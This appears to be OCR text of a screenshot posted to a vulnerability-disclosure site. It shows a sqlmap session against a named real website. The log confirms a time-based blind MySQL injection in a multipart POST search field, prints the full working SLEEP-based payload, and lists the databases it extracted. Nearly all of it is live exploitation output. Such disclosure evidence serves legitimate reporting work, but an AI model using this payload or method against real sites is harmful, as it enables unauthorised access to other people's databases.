 管理员: C:\Windows\system32\cmd.exe
ique tests as there is at least one other (potential) technique found
[00:50:57] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 106 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: -------AcunetixBoundary_CUMLGGTJEI
Content-Disposition: form-data; name="submit"
############
-------AcunetixBoundary_CUMLGGTJEI
Content-Disposition: form-data; name="search"
if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(5)))oTsc) AND
'fFMD'='fFMD'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep
(0),0))OR"/
-------AcunetixBoundary_CUMLGGTJEI--
---
[00:51:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[00:51:16] [INFO] fetching database names
[00:51:16] [INFO] fetching number of databases
[00:51:16] [INFO] retrieved:
[00:51:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[00:51:48] [INFO] retrieved:
[00:51:53] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[00:54:35] [INFO] retrieved: baike
available databases [2]:
[*] baike
[*] information_schema
[00:55:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ci123.com'
www.wooyun.org